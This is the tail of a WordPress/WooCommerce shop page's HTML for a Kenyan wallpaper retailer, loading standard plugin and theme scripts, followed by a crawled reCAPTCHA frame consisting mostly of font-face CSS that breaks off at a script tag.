<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wcqv_frontend_js-js-extra'>
/* <![CDATA[ */
var wcqv_frontend_obj = {"wcqv_nonce":"e0e79c6d3e","ajaxurl":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","wcqv_plugin_dir_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/woo-quick-view\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/frontend.js?ver=1.0' id='wcqv_frontend_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/remodal.js?ver=1.0' id='wcqv_remodal_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.29.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/owl.carousel.min.js?ver=1.6.3' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/bootstrap.min.js?ver=1.6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/comment-reply.min.js?ver=6.0.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.meanmenu.min.js?ver=1.6.3' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.nav.min.js?ver=1.6.3' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/isotope.pkgd.min.js?ver=1.6.3' id='isotope-pkgd-js'></script>
<script type='text/javascript' id='financepro-main-js-extra'>
/* <![CDATA[ */
var FinanceObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/wallpaperkenya.co.ke\/\" alt=\"\u200bCall: +254720271544. Wallpaper Kenya.\"><img class=\"logo-small\" src=\"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/logo-with-adke.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3' id='financepro-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6944f43894441494f5eef8a585a3d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&co=aHR0cHM6Ly93YWxscGFwZXJrZW55YS5jby5rZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6kprcs686w1
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="p64HuTvB11od0hPyPhMpQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="p64HuTvB11od0hPyPhMpQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p64HuTvB11od0hPyPhMpQQ">
